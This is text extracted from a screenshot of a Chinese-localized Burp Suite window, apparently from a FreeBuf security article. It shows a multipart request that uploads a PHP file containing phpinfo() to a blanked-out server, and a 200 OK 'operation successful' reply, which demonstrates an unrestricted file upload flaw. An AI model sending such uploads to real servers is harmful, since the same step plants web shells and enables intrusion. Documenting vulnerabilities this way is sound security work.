 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
Send 取消 < | ▼ > | ▼ 目标: h
请求 响应
Raw 参数 头 Hex
POST HTTP/1.1
Content-Type: multipart/form-data;
boundary=--------7da3d815208100x1.d3ffec6b63e6dp15
Content-Length: 1858
User-Agent: Dalvik/2.1.0 (Linux; U; Android 7.1.2; vivo X9Plus Build/N2G48H)
Host:
Connection: close
Accept-Encoding: gzip, deflate
----------7da3d815208100x1.d3ffec6b63e6dp15
Content-Disposition: form-data; name="file"; filename="1111111111111.php"
<?php
phpinfo();
?>
----------7da3d815208100x1.d3ffec6b63e6dp15
Content-Disposition: form-data; name="userInfo.uid"
Content-Type: text/plain; charset=UTF-8
8
----------7da3d815208100x1.d3ffec6b63e6dp15
Content-Disposition: form-data; name="userInfo.linkman"
Content-Type: text/plain; charset=UTF-8
adwwddawd
----------7da3d815208100x1.d3ffec6b63e6dp15
Content-Disposition: form-data; name="userInfo.company"
Content-Type: text/plain; charset=UTF-8
dawdaww
----------7da3d815208100x1.d3ffec6b63e6dp15
Content-Disposition: form-data; name="content"
Content-Type: text/plain; charset=UTF-8
浙江杭州市拱墅区
----------7da3d815208100x1.d3ffec6b63e6dp15
Content-Disposition: form-data; name="userInfo.comaddress"
Raw 头 Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=47F4262B6EF2F82A8E132FD621A27478; Path=/hhxj/; HttpOnly
Content-Type: application/json;charset=UTF-8
Content-Length: 63
Date: Fri, 06 Mar 2020 16:38:07 GMT
Connection: close
{"message":"操作成功","result":true,"vip":0,"resultType":0}
? < + > 输入搜索字词 没有比赛
? < + > 输入搜索字词 没有比赛
FREEBUF
完成 311 bytes | 4,263 millis